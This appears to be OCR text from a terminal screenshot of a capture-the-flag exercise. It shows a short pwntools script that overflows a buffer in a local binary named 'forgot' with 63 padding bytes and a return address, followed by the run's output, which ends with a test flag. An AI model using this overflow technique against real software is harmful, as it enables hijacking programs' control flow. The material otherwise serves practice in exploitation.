 pwn@ubuntu: ~/Desktop
from pwn import *
p = process('forgot')
p.recv()
payload = 'A'*63 + p32(0x080486cc)
p.sendline(payload)
p.interactive()
~
~
~
~
~
~
~
~
~
~
~
~
~
~
"exp.py" 9L, 123C
pwn@ubuntu: ~/Desktop
pwn@ubuntu:~/Desktop$ python exp.py
[!] Could not find executable 'forgot' in $PATH, using './forg
[+] Starting local process './forgot': pid 5934
[*] Switching to interactive mode
Hi AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Finite-State Automaton
I have implemented a robust FSA to validate email addresses
Throw a string at me and I will let you know if it is a valid
Cheers!
I should give you a pointer perhaps. Here: 8048654
Enter the string to be validate
> flag{test}
[*] Process './forgot' stopped with exit code 0 (pid 5934)
[*] Got EOF while reading in interactive
$ 1
[*] Got EOF while sending in interactive
pwn@ubuntu:~/Desktop$